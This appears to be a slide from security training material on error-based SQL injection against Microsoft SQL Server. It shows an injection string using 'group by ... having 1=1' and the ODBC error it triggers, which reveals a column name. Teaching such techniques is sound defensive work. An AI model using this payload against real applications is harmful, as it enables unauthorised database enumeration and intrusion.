 Code Injection Into SQL

MS-SQL: Exploiting ODBC Error Messages

Inject

‘ group by users.ID having 1=1 --

Generates error message

Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.username’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause